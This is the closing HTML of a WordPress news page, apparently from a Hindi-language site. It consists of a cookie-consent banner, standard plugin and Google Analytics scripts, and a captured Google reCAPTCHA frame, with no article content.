			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">We use technologies like cookies to store and/or access device information. We do this to improve browsing experience and to show (non-) personalized ads. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-0e53a3aa83481fbebdd0cdda5bfcee10 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}.wp-elements-766c9fb4fd65177e89f66437028922cf a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red);}
</style>
<script type="text/javascript" src="https://sonemattee.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/js/wow.min.js?ver=6.8.1" id="wow-min-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/vendors/js/jquery.marquee.js?ver=6.8.1" id="marquee-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/js/theme.js?ver=6.8.1" id="newsmunch-theme-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/themes/newsmunch/assets/js/custom.js?ver=6.8.1" id="newsmunch-custom-js-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.12" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://sonemattee.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://sonemattee.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://sonemattee.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sonemattee.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"32","version":"7.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/sonemattee.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/sonemattee.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=32","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/sonemattee.com\/%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%a4%e0%a5%8d%e0%a4%b8%e0%a4%b5-%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a4%a0-%e0%a4%87%e0%a4%aa%e0%a5%8d%e0%a4%9f%e0%a4%be-%e0%a4%95%e0%a5%80-%e0%a4%a8%e0%a4%be\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/sonemattee.com\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://sonemattee.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753854435" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		window.uetq = window.uetq || [];
		window.uetq.push('consent', 'default', {
			'ad_storage': 'denied'
		});

		document.addEventListener('cmplz_fire_categories', function(e) {
			var consentedCategories = e.detail.categories;
			let marketing = 'denied';
			if (cmplz_in_array('marketing', consentedCategories)) {
				marketing = 'granted';
			}
			window.uetq.push('consent', 'update', {
				'ad_storage': marketing
			});
		});

		document.addEventListener('cmplz_revoke', function(e) {
			window.uetq.push('consent', 'update', {
				'ad_storage': 'denied'
			});
		});
	

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script defer type="text/javascript" src="https://sonemattee.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753854427" id="akismet-frontend-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://sonemattee.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-9J2T1N98JH"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sonemattee.com\/%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8-%E0%A4%B8%E0%A5%87-%E0%A4%9C%E0%A5%81%E0%A4%A1%E0%A4%BC%E0%A4%BE-%E0%A4%95%E0%A5%8C%E0%A4%AA%E0%A4%BE\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9J2T1N98JH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9J2T1N98JH', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d5ef5cc0c7f42dfae0c6cf8cc643305","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ykv0Mmpv28wGb_EeOvsjBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762411297041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>